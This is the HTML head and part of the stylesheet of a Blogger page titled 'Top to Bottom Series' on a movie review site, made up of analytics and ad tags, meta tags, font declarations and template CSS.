

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thebigmoviehouse.com/p/top-to-bottom.html
body_size: 48940
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-84582725-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
gtag('config', 'UA-84582725-1');
  <users>
<user>3F4D12D5D4F595343F2F8F515F212691</user>
</users>
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4370115869157927'></script>
<meta content='summary' name='twitter:card'/>
<meta content='@bigmnoviehouse' name='twitter:site'/>
<meta content='@bigmoviehouse' name='twitter:creator'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Top to Bottom Series</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f7f7ff' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f7f7ff' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.thebigmoviehouse.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.thebigmoviehouse.com/p/top-to-bottom.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Big Movie House - Atom" href="https://www.thebigmoviehouse.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Big Movie House - RSS" href="https://www.thebigmoviehouse.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Big Movie House - Atom" href="https://www.blogger.com/feeds/1140317237551444950/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.thebigmoviehouse.com/p/top-to-bottom.html' property='og:url'/>
<meta content='Top to Bottom Series' property='og:title'/>
<meta content='Here at The Big Movie House, we review 4K Blu-rays, Blu-rays, Imports, DVDs, Books, and we also talk about The Video Store Days.' property='og:description'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i|Poppins:400,600,700' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sana
License:     Free Version
Version:     2.0
Author:      Way2Themes
Author Url:  https://www.Way2Themes.com/
----------------------------------------------- */
#google_translate_element {clear: both;}.thread-expanded .thread-count a {display: none;}.comments .continue {display: none!important;}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none }form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0 }dl,ul{list-style-position:inside;font-weight:400;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clearfix{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#eb2a2a }a img{border:0 }abbr{text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important }.error_page #content-wrapper {display: block;}.center{display:table;margin:0 auto;position:relative }.widget > h2,.widget > h3{display:none }body{background:#f7f7ff url() repeat fixed top center;background-color:#f7f7ff;font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;color:#656565;word-wrap:break-word;margin:0;padding:0 }h1,h2,h3,h4,h5,h6{font-family: 'Poppins', sans-serif;}#outer-wrapper{margin:0 auto;background-color:#ffffff;box-shadow:0 0 5px rgba(0,0,0,.1) }.row{width:1170px }#content-wrapper{margin:40px auto 0;overflow: visible;}.index #content-wrapper{display: flex;}#content-wrapper > .container{margin:0;width:100%;}#main-wrapper{float:left;overflow:hidden;width:calc(100% - 335px);box-sizing:border-box;word-wrap:break-word;padding:0;margin:0 }#sidebar-wrapper{float:right;overflow:hidden;width:300px;box-sizing:border-box;word-wrap:break-word;padding:0 }.post-image-wrap{position:relative;display:block }.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,0.07);color:transparent!important }.index-post .post-thumb {}.index-post .post-info-wrap {float:left;text-align:center;padding:20px;background: #fff;-webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.05);}.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1;opacity: 0;transition:opacity .17s ease,transform .17s ease }.post-thumb.lazy-yard {opacity: 1;}.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{opacity:.9 }.post-title a{display:block }.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400 }.social .facebook a:before{content:"\f09a" }.social .twitter a:before{content:"\f099" }.social .gplus a:before{content:"\f0d5" }.social .rss a:before{content:"\f09e" }.social .youtube a:before{content:"\f16a" }.social .skype a:before{content:"\f17e" }.social .stumbleupon a:before{content:"\f1a4" }.social .tumblr a:before{content:"\f173" }.social .vk a:before{content:"\f189" }.social .stack-overflow a:before{content:"\f16c" }.social .github a:before{content:"\f09b" }.social .linkedin a:before{content:"\f0e1" }.social .dribbble a:before{content:"\f17d" }.social .soundcloud a:before{content:"\f1be" }.social .behance a:before{content:"\f1b4" }.social .digg a:before{content:"\f1a6" }.social .instagram a:before{content:"\f16d" }.social .pinterest a:before{content:"\f0d2" }.social .twitch a:before{content:"\f1e8" }.social .delicious a:before{content:"\f1a5" }.social .codepen a:before{content:"\f1cb" }.social .reddit a:before{content:"\f1a1" }.social .whatsapp a:before{content:"\f232" }.social .snapchat a:before{content:"\f2ac" }.social .email a:before{content:"\f0e0" }.social .external-link a:before{content:"\f35d" }.social-color .facebook a{background-color:#3b5999 }.social-color .twitter a{background-color:#00acee }.social-color .gplus a{background-color:#db4a39 }.social-color .youtube a{background-color:#db4a39 }.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4) }.social-color .pinterest a{background-color:#ca2127 }.social-color .dribbble a{background-color:#ea4c89 }.social-color .linkedin a{background-color:#0077b5 }.social-color .tumblr a{background-color:#365069 }.social-color .twitch a{background-color:#6441a5 }.social-color .rss a{background-color:#ffc200 }.social-color .skype a{background-color:#00aff0 }.social-color .stumbleupon a{background-color:#eb4823 }.social-color .vk a{background-color:#4a76a8 }.social-color .stack-overflow a{background-color:#f48024 }.social-color .github a{background-color:#24292e }.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400) }.social-color .behance a{background-color:#191919 }.social-color .digg a{background-color:#1b1a19 }.social-color .delicious a{background-color:#0076e8 }.social-color .codepen a{background-color:#000 }.social-color .reddit a{background-color:#ff4500 }.social-color .whatsapp a{background-color:#3fbb50 }.social-color .snapchat a{background-color:#ffe700 }.social-color .email a{background-color:#888 }.social-color .external-link a{background-color:#1f2024 }.social-text .facebook a:after{content:"Facebook" }.social-text .twitter a:after{content:"Twitter" }.social-text .gplus a:after{content:"Google Plus" }.social-text .rss a:after{content:"Rss" }.social-text .youtube a:after{content:"YouTube" }.social-text .skype a:after{content:"Skype" }.social-text .stumbleupon a:after{content:"StumbleUpon" }.social-text .tumblr a:after{content:"Tumblr" }.social-text .vk a:after{content:"VKontakte" }.social-text .stack-overflow a:after{content:"Stack Overflow" }.social-text .github a:after{content:"Github" }.social-text .linkedin a:after{content:"LinkedIn" }.social-text .dribbble a:after{content:"Dribbble" }.social-text .soundcloud a:after{content:"SoundCloud" }.social-text .behance a:after{content:"Behance" }.social-text .digg a:after{content:"Digg" }.social-text .instagram a:after{content:"Instagram" }.social-text .pinterest a:after{content:"Pinterest" }.social-text .twitch a:after{content:"Twitch" }.social-text .delicious a:after{content:"Delicious" }.social-text .codepen a:after{content:"CodePen" }.social-text .flipboard a:after{content:"Flipboard" }.social-text .reddit a:after{content:"Reddit" }.social-text .whatsapp a:after{content:"Whatsapp" }.social-text .messenger a:after{content:"Messenger" }.social-text .snapchat a:after{content:"Snapchat" }.social-text .email a:after{content:"Email" }.social-text .external-link a:after{content:"WebSite" }#header-wrap{position:relative;width:100%;height:70px;background-color:#ffffff;z-index:1010;box-shadow:0 1px 4px 0 rgba(0,0,0,0.1);border-bottom: 1px solid #eee;}.home #header-wrap {box-shadow: none;border-bottom: none;}#header-wrap .container{position:relative;margin:0 auto }.header-logo{float:left;margin:0 20px 0 0 }.main-logo{position:relative;float:left;width:auto;max-width:250px;max-height:52px;margin:0;padding: 9px 5px;box-sizing:border-box;}.main-logo .header-image-wrapper{display:block }.main-logo img{max-width:100%;max-height:52px;margin:0 }.main-logo h1, .main-logo h1 a{color:#1f2024;font-size:20px;line-height:52px;margin:0 }.main-logo p{font-size:12px;margin:5px 0 0;display:none;}.header-menu{float:left }#main-menu .widget,#main-menu .widget > h3{display:none }#main-menu .show-menu{display:block }#main-menu{position:relative;height:70px;z-index:15 }#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s ease }#main-menu ul > li > a{position:relative;color:#3367D6;font-size:14px;font-weight:600;line-height:70px;display:inline-block;text-decoration:none;margin:0;padding:0 15px;transition:color .17s ease }#main-menu ul#main-menu-nav > li:hover{background-color:rgba(255,255,255,0.05) }#main-menu ul#main-menu-nav > li:hover > a{color:#3367D6 }#main-menu ul > li > ul{position:absolute;float:left;left:0;top:70px;width:180px;background-color:#1f2024;z-index:99999;margin-top:0;padding:0;border:1px solid #1f2024;box-shadow:0 2px 2px rgba(0,0,0,0.2);visibility:hidden;opacity:0 }#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:-1px 0 0 }#main-menu ul > li > ul > li{display:block;float:none;position:relative;background-color:rgba(255,255,255,0.03);border-bottom:1px solid #1f2024;transition:background .17s ease }#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#f2f2f2;font-weight:600;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:color .17s ease }#main-menu ul > li > ul > li:last-child{border-bottom:0 }#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 6px }#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0 }#main-menu ul > li > ul > li a:hover{color:#eb2a2a }#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1 }#main-menu ul ul{transition:all .17s ease }.show-search,.hide-search{position:absolute;top:0;right:0;display:block;width:58px;height:70px;background-color:rgba(255,255,255,0.05);line-height:70px;z-index:20;color:#3367D6;font-size:16px;font-weight:400;text-align:center;cursor:pointer;transition:color .17s ease }.show-search:hover,.hide-search:hover{color:#3367D6 }.show-search:before{content:"\f002";font-family:FontAwesome }.hide-search:before{content:"\f00d";font-family:FontAwesome }#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:70px;z-index:99;background-color:#ffffff;box-sizing:border-box;padding:0 }#nav-search .search-form{width:100%;height:70px;background-color:rgba(0,0,0,0);line-height:70px;overflow:hidden;padding:0 }#nav-search .search-input{width:100%;height:70px;font-family:inherit;color:#3367D6;margin:0;padding:0 58px 0 0;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;box-sizing:border-box;border:0 }#nav-search .search-input:focus{color:#3367D6;outline:none }.mobile-menu-toggle{display:none;position:absolute;top:0;left:0;width:58px;height:70px;line-height:70px;background-color:rgba(255,255,255,0.05);z-index:20;color:#3367D6;font-size:17px;font-weight:400;text-align:center;cursor:pointer;transition:color .17s ease }.mobile-menu-toggle:hover{color:#3367D6 }.mobile-menu-toggle:before{content:"\f0c9";font-family:FontAwesome }.nav-active .mobile-menu-toggle:before{content:"\f00d";font-family:FontAwesome }.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,0.8) }.mobile-menu-wrap{display:none;position:absolute;top:70px;left:0;width:100%;background-color:#1f2024;box-sizing:border-box;visibility:hidden;z-index:1000;opacity:0;transition:all .17s ease }.nav-active .mobile-menu-wrap{visibility:visible;opacity:1 }.mobile-menu{position:relative;overflow:hidden;padding:20px;border-top:1px solid rgba(255,255,255,0.03) }.mobile-menu > ul{margin:0 }.mobile-menu .m-sub{display:none;padding:0 }.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;line-height:38px }.mobile-menu > ul > li{font-weight:600 }.mobile-menu > ul li ul{overflow:hidden }.mobile-menu ul li a{color:#f2f2f2;padding:0;display:block;transition:all .17s ease }.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#f2f2f2;cursor:pointer }.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:14px;text-align:center;transition:all .17s ease }.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg) }.mobile-menu > ul > li > ul > li > a{color:#f2f2f2;opacity:.7;padding:0 0 0 15px }.mobile-menu > ul > li > ul > li > ul > li > a{color:#f2f2f2;opacity:.7;padding:0 0 0 30px }.home-ad .widget > .widget-title{display:none }.home-ad .widget-content{float:left;width:728px;max-width:100%;line-height:0;margin:0 0 40px }.post-tag{position:absolute;top:15px;left:15px;height:18px;z-index:5;background-color:#eb2a2a;color:#fff;font-size:10px;line-height:18px;font-weight:700;text-transform:uppercase;padding:0 6px }#intro-wrap{display:none;position:relative;float:left;width:100%;z-index:2;margin:0 }#main-intro{position:relative;float:left;width:100%;height:300px;background-repeat:no-repeat;background-size:cover;background-position:center;background-color:#ffffff;}#main-intro .widget{height:100%;width:100%;display:block;overflow:hidden }.intro-content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:520px;text-align:center;margin:0 }.intro-title{font-size:37px;color:#333333;font-weight:700;margin:0 0 30px }.intro-title span {color:#ffffff;background: #eb2a2a;padding: 0 12px;box-sizing:border-box;}.intro-snippet{font-size:14px;line-height:25px;color:#888888;margin:0 }.intro-action a{display:inline-block;height:40px;background-color:#eb2a2a;font-size:14px;color:#fff;line-height:40px;padding:0 25px;margin:30px 0 0;border-radius:3px;transition:background .17s ease }.intro-action a:hover{background-color:#1f2024 }.home-ad .widget > .widget-title{display:none }.home-ad .widget{width:728px;max-width:100%;margin:0 auto }.home-ad .widget .widget-content{position:relative;width:100%;max-height:90px;overflow:hidden;line-height:1;margin:0 0 30px }.queryMessage{overflow:hidden;background-color:#fff;color:#000000;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px;border:1px solid #ebebf3;border-radius:3px }.queryMessage .query-info{margin:0 5px }.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase }.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c" }.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d" }.queryMessage a.show-more{float:right;color:#eb2a2a;text-decoration:underline;transition:opacity .17s }.queryMessage a.show-more:hover{opacity:.8 }.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center }.title-wrap{position:relative;float:left;width:100%;margin:0 }.title-wrap > h3{position:relative;display:block;background-color:#fdfdff;height:34px;font-size:17px;color:#eb2a2a;font-weight:600;line-height:34px;padding:0 15px;margin:0;border-bottom:2px solid #ebebf3 }.index-post-wrap{position: relative;float: left;width: 100%;}.grid-posts {}.blog-post{display:block;overflow:hidden;word-wrap:break-word }.index-post{float: left;width: 100%;overflow: visible;margin: 0 0 30px;box-sizing:border-box;padding: 0;}.index-post-inside-wrap {float: left;width: 100%;height: auto;box-sizing: border-box;}.index-post .post-image-wrap{float:left;width:100%;height:auto;overflow:hidden;margin:0 }.index-post .post-image-wrap .post-image-link{width:100%;height:370px;position:relative;display:block;z-index:1;overflow:hidden;}.index-post .post-info{float:left;width:100%;overflow:hidden }.index-post .post-info > h2{font-size:30px;font-weight:600;line-height:1.4em;text-decoration:none;margin:0 }.index-post .post-info > h2 > a{display:block;color:#000000;transition:color .17s }.index-post .post-info > h2 > a:hover{color:#eb2a2a }.widget iframe,.widget img{max-width:100% }.post-meta{overflow:hidden;color:#aaa;font-size:13px;font-weight:400;padding:0 1px }.post-meta .post-author,.post-meta .post-date{float:left;display:inline-block;margin:0 10px 0 0 }.index-post-footer .post-meta .post-author, .index-post-footer .post-meta .post-date{float:none;}.post-meta .post-author:before,.post-meta .post-date:before{font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.post-meta .post-author:before{content:'\f007' }.post-meta .post-date:before{content:'\f017' }.post-meta a{color:#aaa;transition:color .17s }.post-meta a:hover{color:#eb2a2a }.post-meta .post-author .meta-avatar{float:left;height:20px;width:20px;overflow:hidden;margin:0 7px 0 0;border-radius:100%;box-shadow:0 0 3px rgba(0,0,0,0.1) }.post-meta .post-author .meta-avatar img{display:block;width:100%;height:100%;border-radius:100% }.index-post .post-meta{margin:0 }.post-snippet{position:relative;display:block;overflow:hidden;font-size:16px;line-height:1.7em;font-weight:400;margin:10px 0 15px;}.index-post-footer{position:relative;float:left;width:100%;padding: 7px 0 0;margin: 7px 0 0;border-top:1px solid #f2f2f6 }a.read-more{height:28px;font-size:12px;font-weight:600;text-transform:uppercase;line-height:28px;padding:0 13px;margin:0;background-color:#eb2a2a;color:#fff;border:1px solid #eb2a2a;border-radius:3px;display:inline-block;transition:all .17s ease }a.read-more:hover{background-color:#1f2024;color:#fff;border:1px solid #f2f2f6;}.read-more::before{content:'\f064';font-family:FontAwesome;font-weight:400;margin:0 5px 0 0 }a.post-tag{float:left;height:28px;background-color:#eb2a2a;color:#fff;border:1px solid #eb2a2a;font-size:12px;font-weight:600;text-transform:uppercase;line-height:28px;padding:0 13px;margin:0;border-radius:3px;transition:all .17s ease }a.post-tag:hover{background-color:#1f2024;color:#fff;border:1px solid #f2f2f6;}#breadcrumb{font-size:12px;font-weight:400;height:34px;background-color:#fdfdff;color:#aaa;line-height:34px;padding:0 15px;margin:0 0 15px;border-bottom:2px solid #f2f2f6 }#breadcrumb a{color:#aaa;transition:color .17s }#breadcrumb a:hover{color:#eb2a2a }#breadcrumb a,#breadcrumb em{display:inline-block }#breadcrumb .delimiter:after{content:'\f054';font-family:FontAwesome;font-size:7px;font-weight:400;font-style:normal;vertical-align:middle;margin:0 3px }.item-post h1.post-title{color:#000000;font-size:30px;line-height:1.4em;font-weight:400;position:relative;display:block;padding:0 15px;margin:0 0 15px }.static_page .item-post 